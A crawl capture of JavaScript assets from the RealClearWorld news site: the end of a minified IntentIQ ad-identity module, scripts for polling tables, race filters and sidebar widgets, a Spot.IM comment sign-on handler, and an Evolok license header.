this.intentIqData.eids.find(t=>"intentiq.com"===t.source)}subscribeToGAMEvents(){var t;try{this.intentIqConfig.gamAutomatingReporting&&null!=(t=this.intentIqConfig.gamObjectReference.cmd)&&t.push(this.intentIqConfig.gamObjectReference.pubads().addEventListener("slotOnload",t=>{var e,i=t.slot.getTargetingMap(),n={biddingPlatformId:3,placementId:t.slot.getSlotId().getDomId(),source:"automatic gam reporting"},r={hb_pb:"cpm",hb_bidder:"bidderCode"};for(e in r)i[e]&&i[e][0]&&(n[r[e]]=i[e][0]);n.cpm&&this.reportExternalWin(n)}))}catch(t){this.logger.error("Failed to subscribe to GAM: "+t)}}getClientHintsAndSynchronize(){var t,e;try{null!=(t=null==navigator?void 0:navigator.userAgentData)&&t.getHighEntropyValues?navigator.userAgentData.getHighEntropyValues(["brands","mobile","bitness","wow64","architecture","model","platform","platformVersion","fullVersionList"]).then(t=>{var t=this.handleClientHints(t);this.clientHints=t,this.storage.store(this.intentIqConfig.lsKeys.CLIENT_HINTS_KEY,t),this.CPReady&&null!=(t=this.syncData)&&t.request&&(this.syncData.request({gdpr:this.cmpData.gdprString,usp:this.cmpData.uspString,gpc:this.cmpData.gpcValue,gpp:this.cmpData.gppString},this.clientHints),this.addValueToPerformanceMeasurement("syncRequest"))}):null!=(e=this.syncData)&&e.request&&this.CPReady&&(this.syncData.request({gdpr:this.cmpData.gdprString,usp:this.cmpData.uspString,gpc:this.cmpData.gpcValue,gpp:this.cmpData.gppString},""),this.addValueToPerformanceMeasurement("syncRequest"))}catch(t){this.logger.fatal("Error in getClientHintsAndSynchronize: "+t)}}handleClientHints(i){var n,t={};for(n in i)if(""!==i[n])if(["brands","fullVersionList"].includes(n)){let e="";for(let t=0;t<i[n].length;t++){var r=i[n][t],s=t<i[n].length-1;e+=`"${r.brand}";v="${r.version}"`+(s?", ":"")}t[a[n]]=e}else"boolean"==typeof i[n]?t[a[n]]="?"+(i[n]?1:0):t[a[n]]=`"${i[n]}"`;return Object.keys(t).length?JSON.stringify(t):""}saveFirstPartyData(){this.storage.store(this.intentIqConfig.lsKeys.FIRST_PARTY_KEY,JSON.stringify(this.firstPartyData))}handleOptOutCase(t){this.firstPartyData.isOptedOut=t.isOptedOut,t.data={eids:[]},this.partnerData.data=t.data,this.intentIqData=t.data,this.actualGroup=r.optedOut,this.intentIqConfig.moduleIds.unifiedeId=void 0;t=Object.values(this.intentIqConfig.lsKeys).filter(t=>t!==this.intentIqConfig.lsKeys.FIRST_PARTY_KEY&&t!==this.intentIqConfig.lsKeys.AB_MAP);this.storage.removeDataFromStorageByKeys(t,!0),this.saveFirstPartyData(),this.configurePrebid()}handleAT46response(t){var e,t=f.tryParse(t,this.logger);t&&"cmpt"in t&&(this.firstPartyData.cmpt=t.cmpt),t&&"isOptedOut"in t?(this.firstPartyData.sCal=Date.now(),this.firstPartyData.isOptedOut!==t.isOptedOut?(this.firstPartyData.isOptedOut=t.isOptedOut,this.actualGroup=t.isOptedOut?r.optedOut:null==(e=null==(e=this.intentIqConfig.abTesting)?void 0:e.groups)?void 0:e.actualTestGroup,this.saveFirstPartyData(),!0===t.isOptedOut?this.handleOptOutCase(t):(this.storage.persist(),this.intentIqConfig.operationalMode.current===this.intentIqConfig.operationalMode.pixel&&null!=(e=this.syncData)&&e.request?(this.storage.store(this.intentIqConfig.lsKeys.LAST_SYNC_KEY,1),this.syncData.request({gdpr:this.cmpData.gdprString,usp:this.cmpData.uspString,gpp:this.cmpData.gppString},this.clientHints)):this.intentIqConfig.operationalMode.current!==this.intentIqConfig.operationalMode.dual&&this.intentIqConfig.operationalMode.current!==this.intentIqConfig.operationalMode.vr||(this.partnerData.cttl=0,t=this.createRequestUrl(!1),this.makeServerRequest(t,!0)))):this.saveFirstPartyData()):(this.intentIqData={eids:[]},this.isGPPEnabled&&(this.gpi=3))}makeAT46Request(){try{this.addValueToPerformanceMeasurement("at46Request"),this.partnerData.cttl=0,this.shouldCallAT46=!1;let t=this.createRequestUrl(!1);t=t.replace("at=39","at=46"),this.at46Request=f.getRequest(t,9999999,this.intentIqConfig.isAsyncServerRequest,t=>this.handleAT46response(t),()=>this.logger.error("Request at=46 timeout error"))}catch(t){this.gpi=3,this.logger.fatal("AT46 request error")}}addValueToPerformanceMeasurement(t){try{this.intentIqConfig.shouldDoMeasurement&&(this.performanceData[t]=performance.now()-this.performanceData.start)}catch(t){console.error(t)}}defineGDPRAddress(){this.intentIqConfig.reportingServerAddress=this.userProvidedConfig.reportingServerAddress||"https://reports-gdpr.intentiq.com",this.intentIqConfig.iiqServerAddress=this.userProvidedConfig.iiqServerAddress||"https://api-gdpr.intentiq.com",this.intentIqConfig.iiqPixelServerAddress=this.userProvidedConfig.iiqPixelServerAddress||"https://sync-gdpr.intentiq.com"}setPPID(){var t;try{if(f.isPlainObject(this.intentIqConfig.gamObjectReference)&&this.intentIqConfig.shouldSetPPID){var i=this.getIntentIQID();if(i){var n=i.uids;let e;for(let t=0;t<n.length;t++){var r=n[t];"ppuid"===r.ext.stype&&(e=r.id)}e&&null!=(t=this.intentIqConfig.gamObjectReference.cmd)&&t.push(()=>{this.intentIqConfig.gamObjectReference.pubads().setPublisherProvidedId(e)})}}}catch(t){this.logger.fatal("Failed set PPID, "+t)}}}I.version=6.122,window&&(t="IntentIqObject"+f.removeDotsFromVersion(I.version),window[t]=I,document.dispatchEvent(new Event(t))),window.IntentIqObject=C.default})();

--- FILE ---
content_type: application/javascript
request_url: https://www.realclearworld.com/asset/vertical/rcw/rcw.js?v=1.0
body_size: 5949
content:

// Load the public affairs right column file on the whole site
Utils.load_script('/asset/section/public_affairs/pa_right_col_widget.js');

// Polls

var advanced_filter_data = {};

$(function()
{
	// Create widgets
	create_widgets();

	// More Polling Data button

	if($('#more_table_data').length > 0)
	{
		$('#more_table_data').click(function()
		{
			add_spinner($('#more_table_data_footer .spinner'));
			get_table_data();
		});
	}

	// Embed Chart

	if($('.chart_wrapper .embed .embed_link').length > 0)
	{
		$('.chart_wrapper .embed .embed_link').click(function()
		{
			$('.chart_wrapper .embed_container').toggle();
		});

		$('.chart_wrapper .embed_container #widget_close').click(function()
		{
			$('.chart_wrapper .embed_container').toggle();
		});

		$('#widget_preview').click(function(){
			jQuery.facebox({ div: '#embed_widget' })
			$('#embed_facebox').html('<div id="embed_widget">'+$('#embed_iframe').val()+'</div>');
			var content=$('#embed_facebox').html();
			jQuery.facebox(content);
		});

		$('.widget_size').click(function(){
			$('#widget_custom_width').val('');
			$('.widget_size').removeClass('on');
			$('.widget_custom').removeClass('on');
			$(this).addClass('on');
			var size=$(this).attr('name');
			var poll_id=$('#poll_id').val();
			var clean_poll_title=$('#clean_poll_title').val();
			$('#embed_code').val('<script type="text/javascript" src="http://charts.realclearpolitics.com/widget_embed.js?id='+poll_id+'&width='+size+'&height=338&key='+clean_poll_title+'"></script>');
			$('#embed_iframe').val('<iframe src="http://charts.realclearpolitics.com/widget_embed.html?id='+poll_id+'&width='+size+'" width="'+size+'" height="338" frameborder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe>');
		});

		$('#widget_custom_width').click(function(){
			$('.widget_size').removeClass('on');
			$('.widget_custom').addClass('on');
		});

		$('#widget_custom_width').keyup(function(){
			var size=$(this).val();
			var poll_id=$('#poll_id').val();
			var clean_poll_title=$('#clean_poll_title').val();
			if(size!=parseInt(size)){
				size=450
			}else if(size<180){
				size=450
			}
			$('#embed_code').val('<script type="text/javascript" src="http://charts.realclearpolitics.com/widget_embed.js?id='+poll_id+'&width='+size+'&height=338&key='+clean_poll_title+'"></script>');
			$('#embed_iframe').val('<iframe src="http://charts.realclearpolitics.com/widget_embed.html?id='+poll_id+'&width='+size+'" width="'+size+'" height="338" frameborder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe>');
		});
	}

	// Quick links

	// Overlay opens quick links (the first time only)
	if( $('.quick_links_content .overlay').length > 0 )
	{
		$('.quick_links_content .overlay').click(function()
		{
			/*if($(this).parent().parent().find('.quick_links_content.preview').length > 0) {
				$(this).parent().parent().find('.quick_links_content').removeClass('preview');
			}*/
			toggle_dropdown_content($(this).parent());
		});
	}

	if($('.polls_header_dropdown .open .quick_links_title').length > 0)
	{
		$('.polls_header_dropdown .open .quick_links_title').click(function()
		{
			/*if($(this).parent().parent().find('.quick_links_content.preview').length > 0) {
				$(this).parent().parent().find('.quick_links_content').removeClass('preview');
			}*/
			toggle_dropdown_content($(this).parent().parent().find('.quick_links_content'));
		});
	}

	if($('.polls_header_dropdown .open .arrow').length > 0)
	{
		$('.polls_header_dropdown .open .arrow').click(function()
		{
			if( $('.polls_header_dropdown .quick_links_content').is(':visible') ) {
				/*if($(this).parent().parent().find('.quick_links_content.preview').length > 0) {
					$(this).parent().parent().find('.quick_links_content').removeClass('preview');
				}*/
				toggle_dropdown_content($(this).parent().parent().find('.quick_links_content'));
			} else if( $('.polls_header_dropdown .filter_content').is(':visible') ) {
				toggle_dropdown_content($(this).parent().parent().find('.filter_content'));
			} else {
				toggle_dropdown_content($(this).parent().parent().find('.quick_links_content'));
			}
		});
	}

	if($('.polls_header_dropdown .open .filter_title').length > 0)
	{
		$('.polls_header_dropdown .open .filter_title').click(function()
		{
			toggle_dropdown_content($(this).parent().parent().find('.filter_content'));
		});
	}

	// Load advanced filter races
	if($('#af_year').length > 0)
	{
		$.getJSON("/epolls/includes/advanced_filter.json", function(data)
		{
			advanced_filter_data = data;

			auto_suggest_races();

			var year_html = '';
			var state_html = '';
			var type_html = '';
			var state_arr = [];
			var type_arr = [];

			for(var i = 0; i < data.year_data.length; i++)
			{
				year_html += '<option value="'+data.year_data[i].year_id+'">'+data.year_data[i].year_name+'</option>';

				for(var j = 0; j < data.year_data[i].year_states.length; j++)
				{
					state_arr[parseInt(data.year_data[i].year_states[j]['id'])] = data.year_data[i].year_states[j]['state'];
				}
				for(var j = 0; j < data.year_data[i].year_types.length; j++)
				{
					type_arr[parseInt(data.year_data[i].year_types[j]['id'])] = data.year_data[i].year_types[j]['races'];
				}
			}

			for(var i = 0; i < state_arr.length; i++)
			{
				if(typeof state_arr[i] !== 'undefined')
				{
					if(i == 61) { // National, put on top
						state_html = '<option value="'+i+'">'+state_arr[i]+'</option>'+state_html;
					} else {
						state_html += '<option value="'+i+'">'+state_arr[i]+'</option>';
					}
				}
			}

			for(var i = 0; i < type_arr.length; i++)
			{
				if(typeof type_arr[i] !== 'undefined')
				{
					type_html += '<option value="'+i+'">'+type_arr[i]+'</option>';
				}
			}

			$('#af_year').html(year_html);
			$('#af_state').html(state_html);
			$('#af_type').html(type_html);
		});
	}

	if($('.filter_content .select_all_button').length > 0)
	{
		$('.filter_content .select_all_button').click(function()
		{
			$('#af_state option').prop('selected', true);
		});
	}

	if($('.filter_section .clear_filter_button').length > 0)
	{
		$('.filter_section .clear_filter_button').click(function()
		{
			$('#af_year option').prop('selected', false);
			$('#af_state option').prop('selected', false);
			$('#af_type option').prop('selected', false);

			$('.filter_content .results .race_results').html('Select one or more years, states and race types, then click "Apply Filter" to see results.');
		});
	}

	if($('.filter_section .filter_button').length > 0)
	{
		$('.filter_section .filter_button').click(function()
		{
			console.log(advanced_filter_data);
			if( $.isEmptyObject(advanced_filter_data) == false)
			{
				var results_html = '';

				// Get data from user selections
				var selected_years = [];
				var selected_states = [];
				var selected_types = [];

				$('#af_year option:selected').each(function(index)
				{
					selected_years.push({
						'id' : $(this).val(),
						'year' : $(this).html()
					});
				});
				$('#af_state option:selected').each(function(index)
				{
					selected_states.push({
						'id' : $(this).val(),
						'state' : $(this).html()
					});
				});
				$('#af_type option:selected').each(function(index)
				{
					selected_types.push({
						'id' : $(this).val(),
						'type' : $(this).html()
					});
				});

				var current_label = '';

				for(var i = 0; i < advanced_filter_data.year_data.length; i++)
				{
					for(var j = 0; j < advanced_filter_data.year_data[i].year_races.length; j++)
					{
						var race_info = advanced_filter_data.year_data[i].year_races[j];

						// Do if checks here based on user selections
						// Must be in year AND state AND type to qualify

						var result_years = [];
						var result_states = [];
						var result_types = [];

						result_years = $.grep(selected_years, function(n, i) {
							return ( n['year'] == race_info['year'] );
						});
						result_states = $.grep(selected_states, function(n, i) {
							return ( n['state'].toLowerCase() == region_to_state_name(race_info['region']) );
						});
						result_types = $.grep(selected_types, function(n, i) {
							return ( n['type'] == race_info['type'] );
						});

						if(
							(result_years.length > 0 && result_states.length > 0 && result_types.length > 0)
							|| (result_years.length > 0 && race_info['year'].toLowerCase() == 'other')
						)
						{
							// Create header labels for unique year-state-region combos
							var new_label = race_info['year']+' - '+race_info['region']+' - '+race_info['type'];
							if(new_label != current_label)
							{
								if(race_info['year'].toLowerCase() == 'other') {
									results_html += '<div class="link_label">Other Races</div>';
								} else {
									results_html += '<div class="link_label">'+new_label+'</div>';
								}
								current_label = new_label;
							}

							// If dropdown title exists, use that
							var title = race_info['title'];
							if(typeof race_info['dropdown_title'] !== 'undefined' && race_info['dropdown_title'] != null && race_info['dropdown_title'] != '') {
								title = race_info['dropdown_title'];
							}
							results_html += '<div class="link"><a href="'+race_info['view_url']+'">'+title+'</a></div>';
						}
					}
				}

				$('.filter_content .results .race_results').html(results_html);
			}
		});
	}

	// Stackable responsive tables
	/*if($('#polling-data-rcp table.data.large').length > 0 || $('#polling-data-full table.data.large').length > 0 )
	{
		$('#polling-data-rcp table.data.large, #polling-data-full table.data.large').stacktable();
		$('#polling-data-full table.data.large').stacktable();
	}*/
});


// Autosuggest races
var filter_data_all_years = [];
var race_titles = [];
function auto_suggest_races()
{
	filter_data_all_years = [];
	race_titles = [];
	for(var i = 0; i < advanced_filter_data['year_data'].length; i++)
	{
		for(var j = 0; j < advanced_filter_data['year_data'][i]['year_races'].length; j++)
		{
			filter_data_all_years.push(advanced_filter_data['year_data'][i]['year_races'][j]);
		}
	}
	// Order filter_data_all_years by num_polls
	filter_data_all_years.sort(num_polls_compare);

	for(var i = 0; i < filter_data_all_years.length; i++)
	{
		race_titles.push(filter_data_all_years[i]['title']);
	}

	$('.polls_header_dropdown .open .find_a_poll_title input').typeahead({
		hint: false,
		highlight: true,
		minLength: 1
	},
	{
		name: 'race_titles',
		source: race_matcher(race_titles),
		limit: 50,
		templates: {
	    notFound: [
	      '<div class="empty-message">',
	        'Unable to find any polls that match the current query',
	      '</div>'
	    ].join('\n'),
	    suggestion: function(value) {

				var scores = filter_data_all_years[race_titles.indexOf(value)]['latest_rcp_avg_scores'];
				var scores_html = '';
				if(typeof scores !== 'undefined')
				{
					for(var i = 0; i < scores.length; i++) {
						if(i > 0) {
							scores_html += ', ';
						}
						scores_html += '<strong>'+scores[i]['score']+'%</strong> ' + scores[i]['name'];
					}
					scores_html = '<div class="scores">'+scores_html+'</div>';
				}
				return '<div><div class="value">'+value+'</div>'+scores_html+'</div>';
			}/*,
			footer: function(data) {
	      return '<div class="footer-message">'+data['suggestions'].length+' results found. Scroll this menu for more.</div>';
	    }*/
		}
	});
	$('.polls_header_dropdown .open .find_a_poll_title input').bind('typeahead:select', function(ev, suggestion)
	{
		window.location.href = filter_data_all_years[race_titles.indexOf(suggestion)]['view_url'];
	});
}

function num_polls_compare(a,b) {
  if (a.num_polls < b.num_polls)
    return 1;
  if (a.num_polls > b.num_polls)
    return -1;
  return 0;
}

var race_matcher = function(strs) {
  return function findMatches(q, cb) {
    var matches, substringRegex;

    // an array that will be populated with substring matches
    matches = [];

    // regex used to determine if a string contains the substring `q`
    substrRegex = new RegExp(q, 'i');

    // iterate through the pool of strings and for any string that
    // contains the substring `q`, add it to the `matches` array
    $.each(strs, function(i, str) {
      if (substrRegex.test(str)) {
        matches.push(str);
      }
    });

    cb(matches);
  };
};

var $table_data='';

function get_table_data()
{
	//if we already have the data, don't get it again
	if($table_data==''){
		$.getJSON('/poll/race/'+$('#poll_id').val()+'/polling_data.json', function(json){
			$table_data=json;
			append_table_data($table_data);
		});
	}else{
		append_table_data($table_data);
	}
}

function append_table_data(json)
{
		var $output='';
		var $undecided=json.moduleInfo.undecided;
		var $row_class='';
		//var $row_count = $('#polling-data-full .data tr:not(.header):not(.rcpAvg)').length;
		var $row_count = 99999999999;
		var $counter=0;
		var $limit=$('#poll_data_table_increment').val();
		if($limit=='' || $limit==undefined){
			$limit=50;
		}
		var $increment=0;
		var $doc_length=json.poll.length;
		var bottom_row_id = $('#polling-data-full .data tr:not(.header):not(.rcpAvg)').last().attr('data-id');
		$.each(json.poll,function(i,object){

			if( (object.type=='poll_rcp_avg' || object.type=='poll') && i > $row_count ){
				$counter++;
				$row_class = '';
				if(object.type=='poll_rcp_avg'){
					$row_class += ' isInRcpAvg';
				}
				if(i % 2) {
					$row_class += ' alt';
				}
				$output+='<tr class="'+$row_class+'" data-id="'+object.id+'">';
				$output+='<td class="noCenter"><a href="'+object.link+'">'+object.pollster+'</a></td>';
				$output+='<td>'+object.date+'</td>';
				if($('.data .header th.confidence_interval').length > 0){
					$output+='<td>'+object.confidenceInterval+'</td>';
				}
				if($('.data .header th.sample').length > 0){
					$output+='<td>'+object.sampleSize+'</td>';
				}
				if($('.data .header th.moe').length > 0){
					$output+='<td>'+object.marginError+'</td>';
				}
				$.each(object.candidate, function(property, value) {
					if(value.value!=''){
						$output+='<td>'+value.value+'</td>';
					}else{
							$output+='<td>--</td>';
					}

				});
				if($undecided==1){
					$output+='<td>'+object.undecided+'</td>';
				}
				var spreadval = parseFloat(object.spread['value']);
				if(typeof spreadval === 'undefined' || spreadval == 'NaN' || spreadval == '-' || spreadval == 0) {
					spreadval = 'Tie';
				}
				$output+='<td class="spread"><span style="color:'+object.spread['color']+'">'+object.spread['value']+'</span></td>';
				$output+='</tr>';

				if($counter>=$limit){
					return false;
				}
			}
			if(typeof bottom_row_id === 'undefined' || object.id == bottom_row_id) {
				$row_count = i;
			}
			$increment=i;
			//$increment++;

		});
		if(($increment+1)==$doc_length){
			$('#more_table_data_footer').hide();
		}
		$('#polling-data-full .data').append($output);
		clear_html($('#more_table_data_footer .spinner'));
		$('#more_table_data').show();
}

function clear_html(object)
{
	object.html('');
	return false;
}

function add_spinner(object)
{
	$spinner='<img src="/asset/img/ajax-loader2.gif" alt="Loading..." />';
	object.html($spinner);
	$('#more_table_data').hide();
	return false;
}

function region_to_state_name(abbr)
{
	var abbr = abbr.toUpperCase();
	var states = {
		'AL' : 'alabama',
		'AK' : 'alaska',
		'AZ' : 'arizona',
		'AR' : 'arkansas',
		'CA' : 'california',
		'CO' : 'colorado',
		'CT' : 'connecticut',
		'DC' : 'district of columbia',
		'DE' : 'delaware',
		'FL' : 'florida',
		'GA' : 'georgia',
		'HI' : 'hawaii',
		'ID' : 'idaho',
		'IL' : 'illinois',
		'IN' : 'indiana',
		'IA' : 'iowa',
		'KS' : 'kansas',
		'KY' : 'kentucky',
		'LA' : 'louisiana',
		'ME' : 'maine',
		'MECD' : 'maine CD2',
		'MD' : 'maryland',
		'MA' : 'massachusetts',
		'MI' : 'michigan',
		'MN' : 'minnesota',
		'MS' : 'mississippi',
		'MO' : 'missouri',
		'MT' : 'montana',
		'NE' : 'nebraska',
		'NECD' : 'nebraska CD2',
		'NV' : 'nevada',
		'NH' : 'new hampshire',
		'NJ' : 'new jersey',
		'NM' : 'new mexico',
		'NY' : 'new york',
		'NC' : 'north carolina',
		'ND' : 'north dakota',
		'OH' : 'ohio',
		'OK' : 'oklahoma',
		'OR' : 'oregon',
		'PA' : 'pennsylvania',
		'RI' : 'rhode island',
		'SC' : 'south carolina',
		'SD' : 'south dakota',
		'TN' : 'tennessee',
		'TX' : 'texas',
		'US' : 'national',
		'UT' : 'utah',
		'VT' : 'vermont',
		'VA' : 'virginia',
		'WA' : 'washington',
		'WV' : 'west virginia',
		'WI' : 'wisconsin',
		'WY' : 'wyoming'
	};
	if( typeof states[abbr] !== 'undefined' ) {
		return states[abbr];
	} else {
		return '';
	}
}

function toggle_dropdown_content($target)
{
	var $ql_c = $('.polls_header_dropdown .quick_links_content');
	var $f_c = $('.polls_header_dropdown .filter_content');

	$('.polls_header_dropdown .open .quick_links_title').removeClass('active');
	$('.polls_header_dropdown .open .filter_title').removeClass('active');

	if( !$target.is(':visible') )
	{
		if($target.hasClass('quick_links_content')) {
			$('.polls_header_dropdown .open .quick_links_title').addClass('active');
		} else if($target.hasClass('filter_content')) {
			$('.polls_header_dropdown .open .filter_title').addClass('active');
		}

		if( $ql_c.is(':visible') ) {
			$ql_c.slideToggle();
		} else if( $f_c.is(':visible') ) {
			$f_c.slideToggle();
		}

		$target.parent().find('.open .arrow').html('X');
		//$target.parent().find('.open').attr('style', 'border-top:1px solid #EBEBEB;');
	}
	else
	{
		//$target.parent().find('.open').attr('style', '');
		$target.parent().find('.open .arrow').html('<img src="/asset/img/grey-bg-chev.png" alt="Arrow" />');
	}

	$target.slideToggle();
}

/*function load_quick_links(year_id)
{
	$.getJSON('/quick_links/'+year_id+'.json', function(data)
	{
		var html = '';
		for(var i = 0; data.modules.length; i++)
		{
			var module = data.modules[i];
			html += '<div class="link_section">';
				html += '<h4>'+module.quick_links_title+'</h4>';
				html += module.quick_links_content;
			html += '</div>';
		}
		document.write(html);
	});
}*/

function loadCountriesMenu(){

	if($('[data-widget-title="countries"]').length == 0){

		setTimeout(function(){
			loadCountriesMenu();
		}, 125);

		return;
	}

	//loads the countries menu html
	var path = '/include/countriesMenu.html';
	$.get( path, function( data ) { 
		//console.log(data);
		//console.log($('*[data-widget-title="countries"]').length);
        $('[data-widget-title="countries"]').html(data);
		
     	menuBtns();
	});

	var display = 0;
	function menuBtns(){
		$('#countryMenu').click(function(){
			if(display == 0){
				$('#menuTab').show();
				$('#countryMenuList').show();
				display = 1;
			}else{
				$('#menuTab').hide();
				$('#countryMenuList').hide();
				display = 0;
			}
		});
	}
}

function create_widgets()
{
	// first level is body class, second is container class,
	// third is widget slot number starting at 0 : widget id
	// Example:
	/*var widget_placement = {
		'election' : {
			'beta' : {
				'slot_0' : 9, // Changing Lanes
				'slot_1' : [8,10,7,14]
			}
		}
	};*/

	var widget_placement = {
		'home' :{
			'beta' :{
				'slot_0' : [6, 38], //RECOMMENDED, countries				
				'slot_1' : 36, //IntheNews				
				'slot_2' : 34, //PA-Widget
			},
			'gamma' :{
				'slot_0' : 22 // By RCP, RCP AVGS
			}
		},
		'video-landing' : {
			'beta' :{
				'slot_0' : 34, //In the News
				'slot_1' : 38, //countries
				'slot_2' : 10,
				'slot_3' : 6, //recommended
				'slot_4' : 44 //more from realclear
			}
		},
		'video-perma' :{
			'beta' :{
				'slot_0' : 34, //In the News
				'slot_1' : [38,32], //countries, Most Popular Videos
				'slot_2' : 42, //al-monitor
				'slot_3' : 44  //more from realclear
			}
		},
		'author' :{
			'beta' :{
				'slot_0' : 6, //RECOMMENDED
				'slot_1' : 38 //Country streams
			}
		},
		'authors' :{
			'beta' :{
				'slot_0' : 6, //RECOMMENDED
				'slot_1' : 38 //Country streams
			}
		},
		'twitter' :{
			'beta' :{
				'slot_0' : 6, //RECOMMENDED,
				'slot_1' : 38 //Country streams
			}
		},
		'cartoon' :{
			'beta' :{
				'slot_0' : 6, //RECOMMENDED,
				'slot_1' : 38 //Country streams
			}
		},
		'event' :{
			'beta' :{
				'slot_0' : 6, //RECOMMENDED,
				'slot_1' : 38 //Country streams
			}
		},
		'links' :{
			'beta' :{
				'slot_0' : 6, //RECOMMENDED,
				'slot_1' : 38 //Country streams
			}
		},
		'about' :{
			'beta' :{
				'slot_0' : 6, //RECOMMENDED,
				'slot_1' : 38 //Country streams
			}
		},
		'lists' :{
			'beta' :{
				'slot_0' : 6, //RECOMMENDED,
				'slot_1' : 34, //In the News
				'slot_2' : 44 //More from RC
			}
		},
		'story-stream' :{
			'beta' :{
				'slot_0' : 6, //RECOMMENDED,
				'slot_1' : 38 //Country streams
			}
		},
		'election' : {
			'beta' : {
				'slot_0' : 6, // Recommended
				'slot_1' : 38, // Country streams
				'slot_2' : [42, 44] //al-monitor widget, more from realclear
			}
		},
		'article' : {
			'beta' : {
				'slot_0' : 6,
				'slot_1' : 38, // Country streams
				'slot_2' : [37, 44]
			}
		},
		'polls' : {
			'beta' : {
				'slot_0' : 6,
				'slot_1' : 38,
				'slot_2' : 10
			}
		},
		'search' : {
			'beta' : {
				'slot_0' : 6,
				'slot_1' : 38,
				'slot_2' : 10
			}
		},
		'entry' : {
			'beta' : {
				'slot_0' : 38,
				'slot_1' : 6,
				'slot_2' : 10
			}
		},
		'maps' : {
			'beta' : {
				'slot_0' : 6,
				'slot_1' : [38,22]
			}
		},
		'static' :{ 
			'beta' :{
				'slot_0' : 6, //RECOMMENDED,
				'slot_1' : 38 //Country streams
			}
		}
	};

	// Loop through widget_placement object and place widgets accordingly
	for(var body_class in widget_placement)
	{
		// This avoids going through inherited properties of the object
		if(widget_placement.hasOwnProperty(body_class))
		{
			if($('body.'+body_class).length > 0)
			{
				for(var container_class in widget_placement[body_class])
				{
					if(widget_placement[body_class].hasOwnProperty(container_class))
					{
						$('body.'+body_class+' .'+container_class+' .widget_slot.init').each(function(i)
						{
							var widget_val = widget_placement[body_class][container_class]['slot_'+i];
							if($.isArray(widget_val))
							{
								for(var j = 0; j < widget_val.length; j++)
								{
									var widget_id = widget_val[j];
									$(this).before('<div class="widget_slot loaded"></div>');

									load_widget(widget_id, $(this).prev());
								}
							} else if(typeof widget_val !== 'undefined')
							{
								$(this).addClass('loaded');
								load_widget(widget_val, $(this));
							}
						});
					}
				}
			}
		}
	}

	
}

--- FILE ---
content_type: application/javascript
request_url: https://www.realclearworld.com/asset/top/rcmg_users_v2/rcmg_spot.js
body_size: 1090
content:
// If user clicks on submit (see if they are logged in)
document.addEventListener('spot-im-login-start', function(event) {
    console.log('spot-im-login-start sent');
    console.log(event.detail);

    loginModal.loadModal("sign-in-up");

    loginModal.login_success = function () {
      
      rcmg_auth();
      login_spot_im();
    };
});


if(getCookie('rcmg_token') && getCookie('rcmg_guid')) {
  login_spot_im();
} else {
  logout_spot_im(); // Because Spot.IM wants logout on every non-sso pageload
}

function login_spot_im() {

  // Start SSO process
  if (window.SPOTIM && window.SPOTIM.startSSO) {
    console.log('here1');
    startSSO();
  } else {
    console.log('here2');
    document.addEventListener('spot-im-api-ready', startSSO, false);
  }
}

// Listen for Logout action
function logout_spot_im() {
  
  if(window.SPOTIM && window.SPOTIM.logout){
    window.SPOTIM.logout();
  } else {
    document.addEventListener('spot-im-api-ready', function() { window.SPOTIM.logout(); }, false);
  }
}

function login_callback(response, completeSSOCallback)
{ 
  if(typeof response !== 'undefined' && typeof response.data !== 'undefined' && 
    typeof response.data['code_b'] !== 'undefined') {

    if(typeof completeSSOCallback !== 'undefined') {
      completeSSOCallback(response.data['code_b']);
    }

  } else {
    console.log("Spot.IM code_b retreival error:");
    console.log(response);

    logout_spot_im(); // Because Spot.IM wants logout on every non-sso pageload
  }
    
  //if there is a php error (we check with js first, sometimes an error might get to php we double check)       
  if(response.success){
    jQuery(document).trigger('close.facebox'); 
  }else{
    $('#errorDisplay').html(rcmg_api_first_error(response.messages));
  }
}

function cookie_sso(codeA, completeSSOCallback)
{
  console.log({
    'codeA': codeA,
    'completeSSOCallback': completeSSOCallback
  })
  // call your backend to receive codeB and return it
  // to Spot.IM via completeSSOCallback function
  
  var rcmg_token = getCookie('rcmg_token');
  var rcmg_guid = getCookie('rcmg_guid');

  var data_send = {
    token: rcmg_token,
    guid: rcmg_guid,
    userAgent: navigator.userAgent
  };

  if(typeof codeA !== 'undefined') {
    data_send['code_a'] = codeA;
  }

  rcmg_api_call('spot_login', data_send, function(response) {

    login_callback(response, completeSSOCallback);

    // if this fails, delete cookies and refresh?
  });
}

var spot_im_callback = function(codeA, completeSSOCallback) {

  var rcmg_token = getCookie('rcmg_token');
  var rcmg_guid = getCookie('rcmg_guid');

  if(rcmg_token && rcmg_guid) {
    cookie_sso(codeA, completeSSOCallback);
  } else {
    // Not logged in (no cookies) so no SSO
  }
};

function startSSO() {

  window.SPOTIM.startSSO(spot_im_callback).then(function(result) {
    // result.type === 'SSO_Complete'
    // or
    // result.type === 'SSO_AlreadyLoggedIn'
    console.log('spotim result:');
    console.log(result);

    // SUCCESSFULLY LOGGED IN

  }).catch(function(reason){
    // reason contains error details
    console.log("Spot.IM startSSO error:");
    console.log(reason);

    // Tries one more time
    if(reason == "Can't start SSO process since SSO is in progress") {
      startSSO();
    }
  });
}

/*testing Deployment sync
* 10/14/20
* */

--- FILE ---
content_type: application/javascript
request_url: https://www.realclearworld.com/asset/top/rcmg_users_v2/evolok/ev-ad/3.2.11/ev-em.min.js
body_size: 2038
content:
/**
 * @license ev-em.js v3.2.11
 * (c) 2015-2017 Evolok, Inc. http://www.evolok.com/
 *
 * License: MIT
 */
